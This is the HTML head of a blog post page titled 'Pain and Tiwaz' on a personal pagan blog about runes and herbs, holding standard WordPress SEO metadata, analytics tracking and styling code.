

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/pain-and-tiwaz/
body_size: 14447
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>Pain and Tiwaz - Amie Ravenson</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="Good news: I found my runes while looking through my old herb collection! Bad news: All of my herbs are waaaayyy too old and stale to use for anything. They all smell like dust. Good news: I found a great supplier who sells the herbs I need cheap on Ebay! Bad news: I spent my" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="amieravenson@gmail.com"/>
	<link rel="canonical" href="https://www.amieravenson.com/pain-and-tiwaz/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Amie Ravenson - Magick DOES exist!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pain and Tiwaz - Amie Ravenson" />
		<meta property="og:description" content="Good news: I found my runes while looking through my old herb collection! Bad news: All of my herbs are waaaayyy too old and stale to use for anything. They all smell like dust. Good news: I found a great supplier who sells the herbs I need cheap on Ebay! Bad news: I spent my" />
		<meta property="og:url" content="https://www.amieravenson.com/pain-and-tiwaz/" />
		<meta property="article:published_time" content="2012-10-10T02:33:51+00:00" />
		<meta property="article:modified_time" content="2012-10-10T02:33:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Pain and Tiwaz - Amie Ravenson" />
		<meta name="twitter:description" content="Good news: I found my runes while looking through my old herb collection! Bad news: All of my herbs are waaaayyy too old and stale to use for anything. They all smell like dust. Good news: I found a great supplier who sells the herbs I need cheap on Ebay! Bad news: I spent my" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#blogposting","name":"Pain and Tiwaz - Amie Ravenson","headline":"Pain and Tiwaz","author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.amieravenson.com\/wp-content\/uploads\/2012\/10\/tiwaz1.png","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#articleImage","width":300,"height":300,"caption":"Tiwaz"},"datePublished":"2012-10-09T22:33:51-04:00","dateModified":"2012-10-09T22:33:51-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#webpage"},"isPartOf":{"@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#webpage"},"articleSection":"Uncategorized, altar, herbs, incense, karma, pagan, pain, runes, Samhain, tiwaz, wiccan, Writing"},{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.amieravenson.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#listItem","name":"Pain and Tiwaz"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#listItem","position":3,"name":"Pain and Tiwaz","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"Person","@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author","url":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/","name":"amieravenson@gmail.com","image":{"@type":"ImageObject","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0eb7ca5c74b74b04cacd1545214b9cfb9ace4f1ab1ebbc9f93d74651da4ab6cb?s=96&d=monsterid&r=r","width":96,"height":96,"caption":"amieravenson@gmail.com"}},{"@type":"WebPage","@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#webpage","url":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/","name":"Pain and Tiwaz - Amie Ravenson","description":"Good news: I found my runes while looking through my old herb collection! Bad news: All of my herbs are waaaayyy too old and stale to use for anything. They all smell like dust. Good news: I found a great supplier who sells the herbs I need cheap on Ebay! Bad news: I spent my","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/#breadcrumblist"},"author":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"creator":{"@id":"https:\/\/www.amieravenson.com\/author\/amieravensongmail-com\/#author"},"datePublished":"2012-10-09T22:33:51-04:00","dateModified":"2012-10-09T22:33:51-04:00"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->
<meta property="og:title" content="Pain and Tiwaz"/>
<meta property="og:description" content="Good news: I found my runes while looking through my old herb collection!
Bad news:  All of my herbs are waaaayyy too old and stale to use for anything.  They"/>
<meta property="og:url" content="/pain-and-tiwaz/"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2012/10/tiwaz1.png"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2012-10-09 22:33:51"/>
<meta property="og:article:modified_time" content="2012-10-09 22:33:51"/>
<meta property="og:article:tag" content="altar"/>
<meta property="og:article:tag" content="herbs"/>
<meta property="og:article:tag" content="incense"/>
<meta property="og:article:tag" content="karma"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="pain"/>
<meta property="og:article:tag" content="runes"/>
<meta property="og:article:tag" content="Samhain"/>
<meta property="og:article:tag" content="tiwaz"/>
<meta property="og:article:tag" content="wiccan"/>
<meta property="og:article:tag" content="Writing"/>
<!-- Open Graph Meta Tags generated by Blog2Social 861 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Pain and Tiwaz"/>
<meta name="twitter:description" content="Good news: I found my runes while looking through my old herb collection!
Bad news:  All of my herbs are waaaayyy too old and stale to use for anything.  They"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2012/10/tiwaz1.png"/>
<!-- Twitter Card generated by Blog2Social 861 - https://www.blog2social.com -->
<meta name="author" content="amieravenson@gmail.com"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/pain-and-tiwaz\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amieravenson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
